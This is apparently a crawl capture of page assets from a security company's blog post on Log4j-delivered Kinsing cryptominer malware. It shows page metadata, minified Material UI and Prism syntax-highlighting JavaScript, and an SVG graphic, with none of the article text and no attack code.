easily.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"https://sandflysecurity.com/blog/rss.xml\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Log4j Kinsing Linux Stealth Malware in the Wild\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"The new Log4j exploit has given cryptominer Kinsing on Linux new life. We'll show you how to detect it easily.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:site_name\",\"content\":\"Sandfly Security - Agentless Linux EDR and Incident Response\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:locale\",\"content\":\"en\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image\",\"content\":\"https://www.datocms-assets.com/56687/1639426387-kinsing-malicious-process-sandfly-hunter.png?auto=format\u0026fit=max\u0026w=1200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:width\",\"content\":\"916\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:height\",\"content\":\"703\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@sandflysecurity\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Log4j Kinsing Linux Stealth Malware in the Wild\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"The new Log4j exploit has given cryptominer Kinsing on Linux new life. We'll show you how to detect it easily.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.datocms-assets.com/56687/1639426387-kinsing-malicious-process-sandfly-hunter.png?auto=format\u0026fit=max\u0026w=1200\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:width\",\"content\":\"916\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:image:height\",\"content\":\"703\"}],[\"$\",\"link\",\"18\",{\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=16\u0026w=16\",\"sizes\":\"16x16\",\"type\":\"image/png\"}],[\"$\",\"link\",\"19\",{\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=32\u0026w=32\",\"sizes\":\"32x32\",\"type\":\"image/png\"}],[\"$\",\"link\",\"20\",{\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=96\u0026w=96\",\"sizes\":\"96x96\",\"type\":\"image/png\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"https://www.datocms-assets.com/56687/1754349856-favicon.png?auto=format\u0026h=192\u0026w=192\",\"sizes\":\"192x192\",\"type\":\"image/png\"}],[\"$\",\"$Lbd\",\"22\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"f:\"$a:metadata\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/8157-94340d42fbfa51ae.js
body_size: 2435
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8157],{60973:(e,t,r)=>{r.d(t,{A:()=>a});var n=r(12115);function a(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName??e.type?._payload?.value?.muiName)}},70539:(e,t,r)=>{r.d(t,{default:()=>f});var n=r(12115),a=r(2821),o=r(37659),i=r(49714),l=r(57179),s=r(75970),u=r(13053),d=r(81421);function c(e){return(0,d.Ay)("MuiCard",e)}(0,u.A)("MuiCard",["root"]);var p=r(95155);let v=(0,i.default)(s.default,{name:"MuiCard",slot:"Root"})({overflow:"hidden"}),f=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiCard"}),{className:n,raised:i=!1,...s}=r,u={...r,raised:i},d=(e=>{let{classes:t}=e;return(0,o.A)({root:["root"]},c,t)})(u);return(0,p.jsx)(v,{className:(0,a.A)(d.root,n),elevation:i?8:void 0,ref:t,ownerState:u,...s})})},75970:(e,t,r)=>{r.d(t,{default:()=>b});var n=r(12115),a=r(2821),o=r(37659),i=r(53097),l=r(49714),s=r(25789),u=r(62257),d=r(57179),c=r(73659),p=r(13053),v=r(81421);function f(e){return(0,v.Ay)("MuiPaper",e)}(0,p.A)("MuiPaper",["root","rounded","outlined","elevation","elevation0","elevation1","elevation2","elevation3","elevation4","elevation5","elevation6","elevation7","elevation8","elevation9","elevation10","elevation11","elevation12","elevation13","elevation14","elevation15","elevation16","elevation17","elevation18","elevation19","elevation20","elevation21","elevation22","elevation23","elevation24"]);var m=r(95155);let y=(0,l.default)("div",{name:"MuiPaper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!r.square&&t.rounded,"elevation"===r.variant&&t["elevation".concat(r.elevation)]]}})((0,u.A)(e=>{let{theme:t}=e;return{backgroundColor:(t.vars||t).palette.background.paper,color:(t.vars||t).palette.text.primary,transition:t.transitions.create("box-shadow"),variants:[{props:e=>{let{ownerState:t}=e;return!t.square},style:{borderRadius:t.shape.borderRadius}},{props:{variant:"outlined"},style:{border:"1px solid ".concat((t.vars||t).palette.divider)}},{props:{variant:"elevation"},style:{boxShadow:"var(--Paper-shadow)",backgroundImage:"var(--Paper-overlay)"}}]}})),b=n.forwardRef(function(e,t){var r;let n=(0,d.b)({props:e,name:"MuiPaper"}),l=(0,s.default)(),{className:u,component:p="div",elevation:v=1,square:b=!1,variant:g="elevation",...h}=n,w={...n,component:p,elevation:v,square:b,variant:g},k=(e=>{let{square:t,elevation:r,variant:n,classes:a}=e;return(0,o.A)({root:["root",n,!t&&"rounded","elevation"===n&&"elevation".concat(r)]},f,a)})(w);return(0,m.jsx)(y,{as:p,ownerState:w,className:(0,a.A)(k.root,u),ref:t,...h,style:{..."elevation"===g&&{"--Paper-shadow":(l.vars||l).shadows[v],...l.vars&&{"--Paper-overlay":null==(r=l.vars.overlays)?void 0:r[v]},...!l.vars&&"dark"===l.palette.mode&&{"--Paper-overlay":"linear-gradient(".concat((0,i.X4)("#fff",(0,c.A)(v)),", ").concat((0,i.X4)("#fff",(0,c.A)(v)),")")}},...h.style}})})},95332:(e,t,r)=>{r.d(t,{default:()=>N});var n=r(12115),a=r(2821),o=r(60973),i=r(81421),l=r(37659),s=r(24025),u=r(65253),d=r(57915),c=r(47627),p=r(85496);let v=(e,t,r)=>{let n=e.keys[0];if(Array.isArray(t))t.forEach((t,n)=>{r((t,r)=>{n<=e.keys.length-1&&(0===n?Object.assign(t,r):t[e.up(e.keys[n])]=r)},t)});else if(t&&"object"==typeof t){let a,o;(Object.keys(t).length>e.keys.length?e.keys:(a=e.keys,o=Object.keys(t),a.filter(e=>o.includes(e)))).forEach(a=>{if(e.keys.includes(a)){let o=t[a];void 0!==o&&r((t,r)=>{n===a?Object.assign(t,r):t[e.up(a)]=r},o)}})}else("number"==typeof t||"string"==typeof t)&&r((e,t)=>{Object.assign(e,t)},t)};function f(e){return`--Grid-${e}Spacing`}function m(e){return`--Grid-parent-${e}Spacing`}let y="--Grid-columns",b="--Grid-parent-columns",g=({theme:e,ownerState:t})=>{let r={};return v(e.breakpoints,t.size,(e,t)=>{let n={};"grow"===t&&(n={flexBasis:0,flexGrow:1,maxWidth:"100%"}),"auto"===t&&(n={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"}),"number"==typeof t&&(n={flexGrow:0,flexBasis:"auto",width:`calc(100% * ${t} / var(${b}) - (var(${b}) - ${t}) * (var(${m("column")}) / var(${b})))`}),e(r,n)}),r},h=({theme:e,ownerState:t})=>{let r={};return v(e.breakpoints,t.offset,(e,t)=>{let n={};"auto"===t&&(n={marginLeft:"auto"}),"number"==typeof t&&(n={marginLeft:0===t?"0px":`calc(100% * ${t} / var(${b}) + var(${m("column")}) * ${t} / var(${b}))`}),e(r,n)}),r},w=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={[y]:12};return v(e.breakpoints,t.columns,(e,t)=>{let n=t??12;e(r,{[y]:n,"> *":{[b]:n}})}),r},k=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return v(e.breakpoints,t.rowSpacing,(t,n)=>{let a="string"==typeof n?n:e.spacing?.(n);t(r,{[f("row")]:a,"> *":{[m("row")]:a}})}),r},x=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return v(e.breakpoints,t.columnSpacing,(t,n)=>{let a="string"==typeof n?n:e.spacing?.(n);t(r,{[f("column")]:a,"> *":{[m("column")]:a}})}),r},A=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return v(e.breakpoints,t.direction,(e,t)=>{e(r,{flexDirection:t})}),r},$=({ownerState:e})=>({minWidth:0,boxSizing:"border-box",...e.container&&{display:"flex",flexWrap:"wrap",...e.wrap&&"wrap"!==e.wrap&&{flexWrap:e.wrap},gap:`var(${f("row")}) var(${f("column")})`}});var S=r(95155);let M=(0,p.A)(),j=(0,s.A)("div",{name:"MuiGrid",slot:"Root"});function G(e){return(0,u.default)({props:e,name:"MuiGrid",defaultTheme:M})}function N(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{createStyledComponent:t=j,useThemeProps:r=G,useTheme:s=d.default,componentName:u="MuiGrid"}=e;function p(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:()=>!0,n={};return null===e||(Array.isArray(e)?e.forEach((e,a)=>{null!==e&&r(e)&&t.keys[a]&&(n[t.keys[a]]=e)}):"object"==typeof e?Object.keys(e).forEach(t=>{let a=e[t];null!=a&&r(a)&&(n[t]=a)}):n[t.keys[0]]=e),n}let v=t(w,x,k,g,A,$,h),f=n.forwardRef(function(e,t){let d=s(),f=r(e),m=(0,c.A)(f);var y,b,g,h,w,k,x=d.breakpoints;let A=[];void 0!==m.item&&(delete m.item,A.push("item")),void 0!==m.zeroMinWidth&&(delete m.zeroMinWidth,A.push("zeroMinWidth")),x.keys.forEach(e=>{void 0!==m[e]&&(A.push(e),delete m[e])});let{className:$,children:M,columns:j=12,container:G=!1,component:N="div",direction:E="row",wrap:R="wrap",size:O={},offset:P={},spacing:C=0,rowSpacing:W=C,columnSpacing:_=C,unstable_level:z=0,...B}=m,q=p(O,d.breakpoints,e=>!1!==e),L=p(P,d.breakpoints),T=null!=(y=e.columns)?y:z?void 0:j,V=null!=(b=e.spacing)?b:z?void 0:C,X=null!=(h=null!=(g=e.rowSpacing)?g:e.spacing)?h:z?void 0:W,D=null!=(k=null!=(w=e.columnSpacing)?w:e.spacing)?k:z?void 0:_,I={...m,level:z,columns:T,container:G,direction:E,wrap:R,spacing:V,rowSpacing:X,columnSpacing:D,size:q,offset:L},F=((e,t)=>{let{container:r,direction:n,spacing:a,wrap:o,size:s}=e,d={root:["root",r&&"container","wrap"!==o&&"wrap-xs-".concat(String(o)),...void 0===n?[]:"object"==typeof n?Object.entries(n).map(([e,t])=>`direction-${e}-${t}`):[`direction-xs-${String(n)}`],...(e=>{let t=[];return Object.entries(e).forEach(([e,r])=>{!1!==r&&void 0!==r&&t.push(`grid-${e}-${String(r)}`)}),t})(s),...r?((e,t="xs")=>{function r(e){return void 0!==e&&("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e&&e>0)}if(r(e))return[`spacing-${t}-${String(e)}`];if("object"==typeof e&&!Array.isArray(e)){let t=[];return Object.entries(e).forEach(([e,n])=>{r(n)&&t.push(`spacing-${e}-${String(n)}`)}),t}return[]})(a,t.breakpoints.keys[0]):[]]};return(0,l.A)(d,e=>(0,i.Ay)(u,e),{})})(I,d);return(0,S.jsx)(v,{ref:t,as:N,ownerState:I,className:(0,a.A)(F.root,$),...B,children:n.Children.map(M,e=>{if(n.isValidElement(e)&&(0,o.A)(e,["Grid"])&&G&&e.props.container){var t,r;return n.cloneElement(e,{unstable_level:null!=(r=null==(t=e.props)?void 0:t.unstable_level)?r:z+1})}return e})})});return f.muiName="Grid",f}},97179:(e,t,r)=>{r.r(t),r.d(t,{default:()=>l});var n=r(95332),a=r(49714),o=r(57179),i=r(25789);let l=(0,n.default)({createStyledComponent:(0,a.default)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.container&&t.container]}}),componentName:"MuiGrid",useThemeProps:e=>(0,o.b)({props:e,name:"MuiGrid"}),useTheme:i.default})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sandflysecurity.com/_next/static/media/triangles-steep.53e6a925.svg
body_size: 493
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3270 6094">
  <g filter="url(#a)">
    <path d="M1540.68 267.67c31.37-89.02 157.27-89.02 188.64 0l1274.69 3617.6c22.92 65.05-25.35 133.23-94.32 133.23H360.31c-68.97 0-117.24-68.18-94.32-133.23l1274.69-3617.6Z" fill="url(#b)"/>
  </g>
  <g filter="url(#c)">
    <path d="M1554.02 965.82c25.38-72.02 38.07-108.03 57.06-117.64a53.02 53.02 0 0 1 47.84 0c18.99 9.6 31.68 45.62 57.06 117.64l1294.66 3674.29c13.87 39.34 20.8 59.02 16.75 74.67a53 53 0 0 1-21.73 30.7c-13.42 9.02-34.28 9.02-76 9.02H340.34c-41.72 0-62.58 0-76-9.02a53 53 0 0 1-21.73-30.7c-4.05-15.65 2.88-35.33 16.75-74.67L1554.02 965.82Z" fill="url(#d)"/>
  </g>
  <defs>
    <radialGradient id="b" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(0 -8508.6 2617 0 1635 8508.63)">
      <stop offset=".74" stop-color="#9992F5" stop-opacity="0"/>
      <stop offset=".83" stop-color="#9992F5" stop-opacity=".2"/>
      <stop offset="1" stop-color="#21F4DB"/>
    </radialGradient>
    <radialGradient id="d" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(0 -8422 2590.4 0 1635 9244.63)">
      <stop offset=".81" stop-color="#9992F5" stop-opacity="0"/>
      <stop offset=".87" stop-color="#9992F5" stop-opacity=".2"/>
      <stop offset="1" stop-color="#21F4DB"/>
    </radialGradient>
    <filter id="a" x="260.23" y="200.91" width="2749.54" height="3817.59" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
      <feTurbulence type="fractalNoise" baseFrequency="2 2" stitchTiles="stitch" numOctaves="3" result="noise" seed="6461"/>
      <feColorMatrix in="noise" type="luminanceToAlpha" result="alphaNoise"/>
      <feComponentTransfer in="alphaNoise" result="coloredNoise1">
        <feFuncA type="discrete" tableValues="1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0"/>
      </feComponentTransfer>
      <feComposite operator="in" in2="shape" in="coloredNoise1" result="noise1Clipped"/>
      <feFlood flood-color="rgba(0, 0, 0, 0.1)" result="color1Flood"/>
      <feComposite operator="in" in2="noise1Clipped" in="color1Flood" result="color1"/>
      <feMerge result="effect1_noise_63_243">
        <feMergeNode in="shape"/>
        <feMergeNode in="color1"/>
      </feMerge>
    </filter>
    <filter id="c" x="241.46" y="842.48" width="2787.08" height="3912.02" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
      <feFlood flood-opacity="0" result="BackgroundImageFix"/>
      <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
      <feTurbulence type="fractalNoise" baseFrequency="2 2" stitchTiles="stitch" numOctaves="3" result="noise" seed="6461"/>
      <feColorMatrix in="noise" type="luminanceToAlpha" result="alphaNoise"/>
      <feComponentTransfer in="alphaNoise" result="coloredNoise1">
        <feFuncA type="discrete" tableValues="1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0"/>
      </feComponentTransfer>
      <feComposite operator="in" in2="shape" in="coloredNoise1" result="noise1Clipped"/>
      <feFlood flood-color="rgba(0, 0, 0, 0.1)" result="color1Flood"/>
      <feComposite operator="in" in2="noise1Clipped" in="color1Flood" result="color1"/>
      <feMerge result="effect1_noise_63_243">
        <feMergeNode in="shape"/>
        <feMergeNode in="color1"/>
      </feMerge>
    </filter>
  </defs>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/4288.35aa0b099137e7e9.js
body_size: 20250
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4288],{11445:e=>{"use strict";e.exports=function(e){var n="string"==typeof e?e.charCodeAt(0):e;return n>=97&&n<=102||n>=65&&n<=70||n>=48&&n<=57}},12346:e=>{"use strict";function n(e){e.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/}}e.exports=n,n.displayName="clike",n.aliases=[]},13860:e=>{"use strict";e.exports=t;var n=t.prototype;function t(e,n,t){this.property=e,this.normal=n,t&&(this.space=t)}n.space=null,n.normal={},n.property={}},16913:e=>{"use strict";e.exports=JSON.parse('{"AElig":"\xc6","AMP":"&","Aacute":"\xc1","Acirc":"\xc2","Agrave":"\xc0","Aring":"\xc5","Atilde":"\xc3","Auml":"\xc4","COPY":"\xa9","Ccedil":"\xc7","ETH":"\xd0","Eacute":"\xc9","Ecirc":"\xca","Egrave":"\xc8","Euml":"\xcb","GT":">","Iacute":"\xcd","Icirc":"\xce","Igrave":"\xcc","Iuml":"\xcf","LT":"<","Ntilde":"\xd1","Oacute":"\xd3","Ocirc":"\xd4","Ograve":"\xd2","Oslash":"\xd8","Otilde":"\xd5","Ouml":"\xd6","QUOT":"\\"","REG":"\xae","THORN":"\xde","Uacute":"\xda","Ucirc":"\xdb","Ugrave":"\xd9","Uuml":"\xdc","Yacute":"\xdd","aacute":"\xe1","acirc":"\xe2","acute":"\xb4","aelig":"\xe6","agrave":"\xe0","amp":"&","aring":"\xe5","atilde":"\xe3","auml":"\xe4","brvbar":"\xa6","ccedil":"\xe7","cedil":"\xb8","cent":"\xa2","copy":"\xa9","curren":"\xa4","deg":"\xb0","divide":"\xf7","eacute":"\xe9","ecirc":"\xea","egrave":"\xe8","eth":"\xf0","euml":"\xeb","frac12":"\xbd","frac14":"\xbc","frac34":"\xbe","gt":">","iacute":"\xed","icirc":"\xee","iexcl":"\xa1","igrave":"\xec","iquest":"\xbf","iuml":"\xef","laquo":"\xab","lt":"<","macr":"\xaf","micro":"\xb5","middot":"\xb7","nbsp":"\xa0","not":"\xac","ntilde":"\xf1","oacute":"\xf3","ocirc":"\xf4","ograve":"\xf2","ordf":"\xaa","ordm":"\xba","oslash":"\xf8","otilde":"\xf5","ouml":"\xf6","para":"\xb6","plusmn":"\xb1","pound":"\xa3","quot":"\\"","raquo":"\xbb","reg":"\xae","sect":"\xa7","shy":"\xad","sup1":"\xb9","sup2":"\xb2","sup3":"\xb3","szlig":"\xdf","thorn":"\xfe","times":"\xd7","uacute":"\xfa","ucirc":"\xfb","ugrave":"\xf9","uml":"\xa8","uuml":"\xfc","yacute":"\xfd","yen":"\xa5","yuml":"\xff"}')},24401:(e,n,t)=>{"use strict";var a=t(81014),r=t(13860);e.exports=function(e){for(var n,t,o=e.length,l=[],i=[],c=-1;++c<o;)n=e[c],l.push(n.property),i.push(n.normal),t=n.space;return new r(a.apply(null,l),a.apply(null,i),t)}},29335:e=>{"use strict";function n(e){e.languages.javascript=e.languages.extend("clike",{"class-name":[e.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+(/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source)+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),e.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,e.languages.insertBefore("javascript","keyword",{regex:{pattern:/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/,lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:e.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:e.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:e.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:e.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:e.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),e.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:e.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),e.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),e.languages.markup&&(e.languages.markup.tag.addInlined("script","javascript"),e.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),e.languages.js=e.languages.javascript}e.exports=n,n.displayName="javascript",n.aliases=["js"]},31261:(e,n,t)=>{"use strict";var a=t(92639),r=t(52554)(a,"div");r.displayName="html",e.exports=r},32627:e=>{"use strict";e.exports=function(e,n){return n in e?e[n]:n}},35930:(e,n,t)=>{"use strict";t.d(n,{A:()=>C});var a,r,o=t(67810);function l(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,a=Array(n);t<n;t++)a[t]=e[t];return a}function i(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return l(e,void 0);var t=({}).toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?l(e,void 0):void 0}}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,n,t){var a;return(a=function(e,n){if("object"!=c(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var a=t.call(e,n||"default");if("object"!=c(a))return a;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(n,"string"),(n="symbol"==c(a)?a:a+"")in e)?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var u=t(12115),p=t(88945);function d(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);n&&(a=a.filter(function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable})),t.push.apply(t,a)}return t}function g(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?d(Object(t),!0).forEach(function(n){s(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):d(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})}return e}var h={},m=["language","children","style","customStyle","codeTagProps","useInlineStyles","showLineNumbers","showInlineLineNumbers","startingLineNumber","lineNumberContainerStyle","lineNumberStyle","wrapLines","wrapLongLines","lineProps","renderer","PreTag","CodeTag","code","astGenerator"];function f(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);n&&(a=a.filter(function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable})),t.push.apply(t,a)}return t}function b(e){for(var n=1;n<arguments.length;n++){var 